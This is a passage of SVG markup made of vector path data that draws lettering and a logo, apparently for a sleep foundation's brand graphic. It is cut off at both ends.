							v3h1v2.3h-4.7V202c0-0.6,0-1-0.1-1.7c-0.1-0.4-0.4-0.6-0.7-0.4c-0.3,0-0.4,0.1-0.7,0.4c-0.2,0.4-0.3,0.6-0.3,0.8v3.2h1v2.2
							h0.4V206.8z"/>
						<path id="Fill-9" style="fill:#8E8248;" d="M162.4,206.8v-3.2h2.3c0,0.3,0.1,0.4,0.3,0.6c0.2,0.1,0.4,0.4,0.6,0.4
							c0.3,0.1,0.4,0.2,0.7,0.3c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.6-0.1c0.2-0.1,0.4-0.4,0.4-0.4c0-0.1-0.1-0.4-0.4-0.4
							c-0.4-0.1-0.6-0.3-1-0.4c-0.4-0.1-0.8-0.3-1.3-0.4c-0.4-0.1-0.9-0.4-1.3-0.6c-0.4-0.3-0.7-0.6-1-1c-0.4-0.4-0.4-1-0.4-1.4
							c0-0.4,0.1-0.8,0.4-1.2s0.4-0.6,0.8-0.8c0.4-0.3,0.7-0.4,1-0.4c0.4-0.2,0.7-0.3,1-0.3c0.6,0,1.1,0.2,1.8,0.4
							c0.4,0.3,0.8,0.6,1,1l0.2-1.2h2.2v3.2h-2.3c0-0.3-0.1-0.4-0.2-0.6c-0.1-0.3-0.4-0.4-0.4-0.4c-0.2-0.1-0.4-0.3-0.6-0.4
							c-0.2-0.1-0.4-0.1-0.7-0.1c-0.2,0-0.4,0.1-0.4,0.2c-0.2,0.1-0.3,0.4-0.3,0.4c0,0.3,0.2,0.4,0.4,0.4c0.4,0.2,0.7,0.4,1,0.4
							l1.3,0.4c0.4,0.1,0.9,0.4,1.3,0.6c0.4,0.3,0.7,0.6,1,1c0.4,0.4,0.4,0.9,0.4,1.3s-0.1,0.8-0.4,1.1c-0.2,0.4-0.4,0.7-0.8,0.9
							c-0.4,0.4-0.7,0.4-1,0.6c-0.4,0.1-0.9,0.2-1.3,0.2c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.3-0.8-0.6-1-1l-0.2,1L162.4,206.8z"/>
						<path id="Fill-11" style="fill:#8E8248;" d="M179.6,202.3c0,0.4,0.1,0.6,0.1,0.8c0,0.3,0.2,0.4,0.4,0.7
							c0.2,0.2,0.3,0.4,0.4,0.4c0.2,0.1,0.4,0.3,0.6,0.3c0.4,0,0.7-0.3,1-0.6c0.4-0.4,0.4-1,0.4-1.7c0-0.4-0.1-0.7-0.1-1
							c0-0.4-0.2-0.6-0.4-0.8c-0.2-0.3-0.3-0.4-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.8,0.4-1,0.6
							C179.6,201.1,179.5,201.6,179.6,202.3L179.6,202.3z M176.8,206.9l0.4,0.4c0.3,0.2,0.4,0.4,0.8,0.4c0.4,0.1,0.6,0.3,1,0.4
							c0.4,0.1,0.7,0.1,1,0.1c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.4-0.3,0.7-0.4c0.2-0.2,0.4-0.4,0.4-0.6c0.1-0.3,0.1-0.4,0.1-0.6V206
							c-0.1,0.1-0.2,0.3-0.4,0.4c-0.1,0.1-0.4,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.6,0.4c-0.4,0.1-0.6,0.1-0.8,0.1c-0.7,0-1.3-0.1-2-0.4
							c-0.7-0.3-1-0.6-1.3-1c-0.4-0.4-0.6-1-0.8-1.4c-0.2-0.6-0.4-1-0.3-1.8c0-0.7,0.1-1.3,0.4-1.9c0.2-0.6,0.4-1,0.9-1.4
							c0.4-0.4,0.9-0.8,1.4-1c0.6-0.3,1.3-0.4,1.9-0.4c0.4,0,0.8,0.1,1.1,0.4c0.4,0.1,0.6,0.4,0.8,0.4l0.4-0.6h4.4v2.3h-1v5.3
							c0,0.7-0.1,1.4-0.4,2c-0.3,0.6-0.6,1.1-1,1.7s-1.1,0.8-1.8,1c-0.8,0.4-1.8,0.4-2.4,0.4c-0.4,0-1-0.1-1.4-0.2
							c-0.4-0.1-0.8-0.3-1.2-0.4c-0.4-0.1-0.7-0.4-1-0.6l-0.7-0.4L176.8,206.9z"/>
						<path id="Fill-13" style="fill:#8E8248;" d="M187.6,197.8h4.4v4.4c0,0.6,0.1,1.2,0.3,1.8c0.1,0.4,0.4,0.6,0.8,0.6
							c0.4,0,0.6-0.2,0.8-0.4c0.3-0.4,0.4-0.7,0.4-1v-2.9h-1.1v-2.3h4.7v6.7h0.9v2.3h-3.3l-0.4-1.1l-0.4,0.4
							c-0.4,0.4-0.8,0.7-1.3,0.8c-0.4,0.1-0.7,0.2-1,0.2c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.2-0.8-0.4-1.1-0.8c-0.4-0.4-0.6-0.9-0.6-1.4
							c-0.1-0.7-0.2-1.3-0.2-1.9v-2.4h-0.9L187.6,197.8L187.6,197.8L187.6,197.8z"/>
						<polygon id="Fill-15" style="fill:#8E8248;" points="204.1,206.8 199.1,206.8 199.1,204.3 199.9,204.3 199.9,200.1 
							199.1,200.1 199.1,197.8 203.3,197.8 203.3,204.4 204.2,204.4 						"/>
						<path id="Fill-17" style="fill:#8E8248;" d="M208.4,202.3c0,0.4,0.1,0.6,0.1,0.8c0,0.3,0.2,0.4,0.4,0.7
							c0.2,0.2,0.3,0.4,0.4,0.4s0.4,0.3,0.6,0.3c0.4,0,0.7-0.3,1-0.6c0.4-0.4,0.4-1,0.4-1.7c0-0.4-0.1-0.7-0.1-1
							c0-0.4-0.2-0.6-0.4-0.8c-0.2-0.3-0.3-0.4-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.8,0.4-1,0.6
							C208.5,201.1,208.3,201.6,208.4,202.3L208.4,202.3z M211,195.6h-0.8v-2.3h4.4v11.2h0.9v2.3h-4.2l-0.4-0.7
							c-0.1,0.1-0.2,0.2-0.4,0.3c-0.2,0.1-0.4,0.3-0.4,0.4c-0.3,0.1-0.4,0.2-0.7,0.3c-0.4,0.1-0.6,0.1-0.9,0.1
							c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.4-1-0.6-1.3-1c-0.4-0.4-0.7-1-0.9-1.6c-0.3-0.6-0.4-1.2-0.4-1.8c0-0.7,0.1-1.3,0.4-1.9
							c0.3-0.6,0.6-1,1-1.4c0.4-0.4,0.8-0.7,1.3-1c0.4-0.3,1-0.4,1.7-0.4c0.4,0,1,0.1,1.6,0.4c0.4,0.1,0.6,0.4,0.8,0.4L211,195.6
							L211,195.6z"/>
						<path id="Fill-19" style="fill:#8E8248;" d="M221,200c-0.3,0-0.4,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.4,0.4
							c-0.1,0.2-0.2,0.4-0.3,0.4c-0.1,0.2-0.1,0.4-0.1,0.4h2.8c0-0.2,0-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.3-0.4
							c-0.1-0.2-0.3-0.4-0.4-0.4C221.4,200.1,221.2,200,221,200L221,200z M225.4,205.6c-0.7,0.6-1.3,1-2.1,1.3
							c-0.8,0.4-1.8,0.4-2.4,0.4c-0.6,0-1.1-0.1-1.8-0.4c-0.6-0.2-1-0.4-1.6-0.9c-0.4-0.4-0.9-1-1.1-1.6c-0.4-0.7-0.4-1.4-0.4-2.2
							c0-0.7,0.1-1.3,0.4-2c0.3-0.7,0.6-1,1-1.6c0.4-0.4,1-0.8,1.7-1c0.6-0.3,1.3-0.4,1.9-0.4c0.7,0,1.3,0.1,2,0.4s1,0.4,1.4,1
							c0.4,0.4,0.7,0.9,0.9,1.3c0.3,0.6,0.4,1.1,0.4,1.8c0,0.3,0,0.4-0.1,0.7l-0.2,0.7h-5.9c0.1,0.2,0.1,0.4,0.1,0.4
							c0.1,0.2,0.2,0.4,0.4,0.4c0.2,0.2,0.4,0.4,0.6,0.4c0.4,0.1,0.6,0.2,1,0.2h0.6c0.3,0,0.4-0.1,0.6-0.1c0.3-0.1,0.4-0.2,0.7-0.4
							c0.4-0.1,0.4-0.4,0.7-0.4L225.4,205.6z"/>
					</g>
				</g>
			</g>
		</g>
		<g id="tm_x5F_sf" transform="translate(-50.000000, -0.000000)">
			<path id="sleepfoundation-logo_1_" style="fill:#8E8248;" d="M285.1,208.1c1.6-1.3,3.2-2.2,4.4-3.6c6.5-7.2,3.2-19-5.9-21.3
				c-6-1.6-12.5,2.3-14.2,8.8c-1.8,6.4,1.3,13,6.9,15.4c0.2,0.1,0.3,0.2,0.4,0.3c-0.9,1.9-1.9,3.6-3.7,4.7c-1.1,0.7-2.3,0.3-3.4,0.1
				c-2.9-0.4-5.7-0.9-8.5-1.3c-2.3-0.3-4.7,0.4-6.9,1.3c-0.8,0.4-1.8,0.7-2.7,0.7c-1,0.1-1.4-0.4-1.3-1.3c0.1-0.7,0.3-1.3,0.7-1.8
				c2.1-2.7,2.1-5.8,1.4-8.8c-1-5.2-0.9-10.5,0.2-16c0.4-2.7,0.4-5.1-1.3-7.4c-0.4-0.7-0.7-1.4-0.9-2.2c-0.2-0.9,0.4-1.4,1.3-1.3
				c0.7,0.1,1.4,0.3,2.2,0.7c3.2,1.8,6.4,1.9,9.9,1.2c3.3-0.7,6.8-0.9,10.2-1.2c3-0.3,5.9-0.3,9-0.3c5.9,0,11.3,0.4,17,1.7
				c2.8,0.6,5.2,0.1,7.8-1.1c0.7-0.3,1.3-0.7,2.1-0.8c0.6-0.1,1.4-0.1,1.8,0.3c0.4,0.4,0.3,1.2,0.1,1.8c-0.1,0.4-0.4,1-0.7,1.3
				c-1.8,2.2-2,4.7-1.3,7.3c1.3,5.9,1,12.1-0.2,18c-0.4,1.9-0.2,3.8,0.9,5.3c0.4,0.7,1,1.7,1.3,2.3c0.6,1.4-0.3,2.3-1.8,2.1
				c-0.6-0.1-1.1-0.3-1.8-0.6c-3.1-1.8-6.3-2-9.8-1.2c-2.9,0.7-5.8,0.8-8.5,1.1c-0.6,0.1-1.3-0.4-1.9-0.8
				C286.5,210.9,285.8,209.4,285.1,208.1z"/>
			<g id="sleepfoundation-title">
				<path style="fill:#8E8248;" d="M238.5,221.2c-0.3-0.2-0.6-0.3-0.7-0.6c-0.3-0.3-0.3-0.6-0.3-0.9h1.3c0,0.3,0.1,0.4,0.3,0.4
					c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.4-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.3-0.3
					c-0.2-0.1-0.3-0.1-0.6-0.3c-0.4-0.1-0.7-0.3-0.9-0.3c-0.3-0.1-0.4-0.3-0.6-0.4c-0.2-0.3-0.3-0.4-0.3-0.8c0-0.3,0.3-0.9,0.6-1.2
					c0.3-0.3,0.8-0.4,1.4-0.4s1.1,0.2,1.4,0.4c0.4,0.3,0.6,0.7,0.6,1.2h-1.6c0-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.2-0.4-0.2
					c-0.2,0-0.3,0.1-0.4,0.1c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0.1,0.3,0.3,0.4c0.2,0.1,0.4,0.3,0.7,0.3c0.4,0,0.7,0.3,0.9,0.4
					c0.3,0.1,0.4,0.3,0.6,0.4c0.2,0.3,0.3,0.4,0.3,0.8c0,0.3-0.1,0.7-0.3,0.8c-0.2,0.3-0.4,0.4-0.7,0.7c-0.3,0.2-0.7,0.3-1.1,0.3
					C239.4,221.3,238.8,221.3,238.5,221.2z"/>
				<path style="fill:#8E8248;" d="M243.8,215.6v5.9h-1.3v-5.9H243.8z"/>
				<path style="fill:#8E8248;" d="M249.1,219.5H246c0,0.3,0.1,0.4,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3c0.3,0,0.6-0.2,0.7-0.4h1.3
					c-0.1,0.3-0.3,0.6-0.4,0.7c-0.3,0.3-0.4,0.4-0.7,0.4c-0.3,0.2-0.7,0.3-1,0.3c-0.4,0-0.8-0.1-1.1-0.3c-0.3-0.3-0.6-0.4-0.7-0.7
					c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1.1-0.3s0.7,0.1,1.1,0.3
					c0.3,0.2,0.6,0.4,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1.1C249.1,219.2,249.1,219.3,249.1,219.5z M247.8,218.8c0-0.3-0.1-0.4-0.3-0.6
					c-0.2-0.2-0.4-0.3-0.6-0.3c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.3-0.3,0.6H247.8z"/>
				<path style="fill:#8E8248;" d="M254.7,219.5h-3.1c0,0.3,0.1,0.4,0.3,0.7c0.3,0.2,0.4,0.3,0.6,0.3c0.3,0,0.6-0.2,0.7-0.4h1.3
					c-0.1,0.3-0.3,0.6-0.4,0.7c-0.3,0.3-0.4,0.4-0.7,0.4c-0.3,0.2-0.7,0.3-1,0.3c-0.4,0-0.8-0.1-1.1-0.3c-0.3-0.3-0.6-0.4-0.7-0.7
					c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
					c0.3,0.2,0.6,0.4,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1.1C254.7,219.2,254.7,219.3,254.7,219.5z M253.1,218.8c0-0.3-0.1-0.4-0.3-0.6
					c-0.2-0.2-0.4-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.3,0.3-0.3,0.6H253.1z"/>
				<path style="fill:#8E8248;" d="M257,217.2c0.3-0.1,0.4-0.3,0.8-0.3c0.3,0,0.7,0.1,1,0.3c0.3,0.3,0.4,0.4,0.7,0.7
					c0.2,0.4,0.3,0.7,0.3,1.2c0,0.4-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.7,0.7c-0.3,0.3-0.7,0.3-1,0.3c-0.3,0-0.6-0.1-0.7-0.3
					c-0.3-0.1-0.4-0.3-0.4-0.4v2.7h-1.3v-6.4h1.3v0.7C256.6,217.3,256.8,217.3,257,217.2z M258.2,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.2,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.2,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C258.4,218.8,258.4,218.6,258.2,218.4z"/>
				<path style="fill:#8E8248;" d="M264.5,215.9v1.1h-2.2v1.1h1.8v1h-1.8v2.2h-1.3v-5.5L264.5,215.9L264.5,215.9z"/>
				<path style="fill:#8E8248;" d="M266.1,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C266.9,221.4,266.6,221.3,266.1,221.2z M268,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.2,0.3,0.4,0.3,0.7,0.3C267.6,220.3,267.9,220.2,268,220z"/>
				<path style="fill:#8E8248;" d="M274.7,217.1v4.4h-1.3V221c-0.2,0.3-0.3,0.4-0.6,0.4c-0.3,0.1-0.4,0.2-0.7,0.2
					c-0.3,0-0.7-0.1-0.9-0.3c-0.3-0.2-0.4-0.4-0.6-0.7c-0.2-0.3-0.3-0.7-0.3-1v-2.4h1.3v2.3c0,0.3,0.1,0.4,0.3,0.7s0.4,0.3,0.7,0.3
					c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-2.3L274.7,217.1L274.7,217.1z"/>
				<path style="fill:#8E8248;" d="M279.4,217.3c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.3c0-0.3-0.1-0.4-0.3-0.7
					c-0.2-0.2-0.4-0.3-0.7-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v2.3h-1.2v-4.4h1.3v0.6c0.2-0.3,0.3-0.4,0.6-0.4
					c0.3-0.1,0.4-0.2,0.7-0.2C278.8,217.1,279.2,217.2,279.4,217.3z"/>
				<path style="fill:#8E8248;" d="M281.2,218.1c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.6,0.1,0.7,0.2
					c0.3,0.1,0.4,0.3,0.6,0.4v-2h1.3v5.9h-1.2V221c-0.1,0.3-0.3,0.4-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3s-0.7-0.1-1-0.3
					c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2C281,218.8,281,218.3,281.2,218.1z M283.8,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C284.3,218.8,284.1,218.6,283.8,218.4z"/>
				<path style="fill:#8E8248;" d="M286.9,218.1c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.6,0.1,0.8,0.3
					c0.3,0.1,0.4,0.3,0.4,0.4v-0.7h1.3v4.4h-1.3V221c-0.2,0.3-0.3,0.4-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3s-0.7-0.1-1-0.3
					c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2C286.4,218.8,286.5,218.3,286.9,218.1z M289.5,218.4
					c-0.3-0.3-0.4-0.3-0.7-0.3c-0.4,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3
					c0.4,0,0.4-0.1,0.7-0.3c0.3-0.3,0.3-0.4,0.3-0.7C289.8,218.8,289.8,218.6,289.5,218.4z"/>
				<path style="fill:#8E8248;" d="M294.9,220.2v1.1h-0.7c-0.4,0-0.9-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.1V218h-0.4v-1.1h0.4v-1.2
					h1.3v1.1h0.9v1.1H294v1.8c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1L294.9,220.2L294.9,220.2z"/>
				<path style="fill:#8E8248;" d="M295.9,216.3c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.4,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.3
					c0.3,0,0.4,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.4-0.3,0.4c-0.2,0.2-0.4,0.3-0.6,0.3
					C296.2,216.5,296.1,216.4,295.9,216.3z M297.2,217.1v4.4h-1.3v-4.4H297.2z"/>
				<path style="fill:#8E8248;" d="M299.1,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C299.9,221.3,299.3,221.3,299.1,221.2z M300.9,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.2-0.3-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.3,0.3,0.4,0.3,0.7,0.3C300.4,220.3,300.7,220.2,300.9,220z"/>
				<path style="fill:#8E8248;" d="M307.3,217.3c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.3c0-0.3-0.1-0.4-0.3-0.7
					c-0.2-0.2-0.4-0.3-0.7-0.3s-0.4,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v2.3h-1.3v-4.4h1.3v0.6c0.2-0.3,0.3-0.4,0.6-0.4
					c0.3-0.1,0.4-0.2,0.7-0.2C306.4,217.1,306.8,217.2,307.3,217.3z"/>
				<path style="fill:#8E8248;" d="M309,221.2c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.4,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.3
					c0.3,0,0.4,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.4-0.3,0.4c-0.2,0.2-0.4,0.3-0.6,0.3
					C309.2,221.3,309.1,221.3,309,221.2z"/>
				<path style="fill:#8E8248;" d="M311.9,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C312.6,221.3,312.3,221.3,311.9,221.2z M313.6,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.4-0.3-0.7-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.2,0.3,0.4,0.3,0.7,0.3C313.3,220.3,313.6,220.2,313.6,220z"/>
				<path style="fill:#8E8248;" d="M318.2,217.3c0.3-0.2,0.4-0.3,0.7-0.3v1.3h-0.4c-0.3,0-0.6,0.1-0.7,0.3c-0.1,0.2-0.3,0.4-0.3,0.7
					v2h-1.3v-4.4h1.3v0.7C317.7,217.4,317.9,217.3,318.2,217.3z"/>
				<path style="fill:#8E8248;" d="M322.3,217.2c0.3,0.1,0.4,0.3,0.4,0.4V217h1.3v4.4c0,0.4-0.1,0.7-0.3,1.1
					c-0.2,0.3-0.4,0.6-0.7,0.7c-0.3,0.3-0.7,0.3-1.2,0.3c-0.7,0-1.2-0.2-1.6-0.4c-0.4-0.3-0.7-0.7-0.7-1.3h1.3
					c0.1,0.2,0.2,0.3,0.3,0.4c0.2,0.1,0.4,0.2,0.6,0.2c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7V221c-0.2,0.3-0.3,0.4-0.4,0.4
					c-0.3,0.1-0.4,0.3-0.8,0.3c-0.4,0-0.7-0.1-1-0.3c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2c0-0.6,0.1-0.8,0.3-1.2
					c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3C321.8,217,321.8,217.1,322.3,217.2z M322.5,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.2,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C322.6,218.8,322.6,218.6,322.5,218.4z"/>
			</g>
			<g id="sleepfoundation-catption">
				<path style="fill:#8E8248;" d="M253.1,225.5l1.1,3.1c0.1,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.4,0s-0.3,0-0.3,0l0,0c0.2,0,0.3-0.1,0.3-0.1s0.1-0.2-0.1-0.3l-0.9-2.3l0.1-0.1l-0.8,2.1
					c-0.1,0.2-0.1,0.3-0.1,0.4c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0h-0.3c0,0-0.2,0-0.3,0
					s-0.1,0-0.2,0v-0.2c0.1,0,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l1.1-2.9C253,225.5,253,225.5,253.1,225.5
					C253,225.5,253.1,225.5,253.1,225.5z M253.9,227.6L253.9,227.6l-1.3,0.1l0.1-0.1H253.9z"/>
				<path style="fill:#8E8248;" d="M257.7,225.5c0.3,0,0.6,0.1,0.7,0.3c0.3,0.2,0.4,0.3,0.4,0.6c0.1,0.3,0.3,0.6,0.3,0.9
					c0,0.3-0.1,0.7-0.3,0.9c-0.1,0.3-0.3,0.4-0.4,0.7c-0.3,0.2-0.4,0.3-0.7,0.3s-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6
					c-0.1-0.3-0.3-0.6-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.7C257.1,225.6,257.2,225.5,257.7,225.5z M257.6,225.6
					c-0.3,0-0.4,0.1-0.4,0.3c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1,0.3-0.1,0.4-0.1,0.9c0,0.3,0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.4,0.4,0.6
					c0.2,0.2,0.4,0.3,0.4,0.3c0.3,0,0.4-0.1,0.4-0.3c0.2-0.2,0.3-0.4,0.4-0.6c0.1-0.3,0.1-0.4,0.1-0.9s-0.1-0.7-0.2-0.9
					c-0.1-0.3-0.3-0.4-0.4-0.6C258,225.7,257.8,225.6,257.6,225.6z"/>
				<path style="fill:#8E8248;" d="M261,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3
					c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
					c0-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1
					c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.2h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3
					s-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1v0.6c0.1-0.3,0.3-0.4,0.4-0.4
					C260.8,226.5,260.9,226.5,261,226.5z"/>
				<path style="fill:#8E8248;" d="M263.5,226.5c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					s-0.1-0.3-0.2-0.3C263.7,226.5,263.6,226.5,263.5,226.5c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4s0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.1
					c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3s-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2
					c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.4,0.4-0.4
					C263,226.9,263.4,226.5,263.5,226.5z"/>
				<path style="fill:#8E8248;" d="M266.3,225.5c0.3,0,0.4,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.1,0.1,0.2,0
					c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7h-0.1c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.4-0.3C266.6,225.6,266.6,225.6,266.3,225.5c-0.2,0.1-0.3,0.2-0.4,0.2
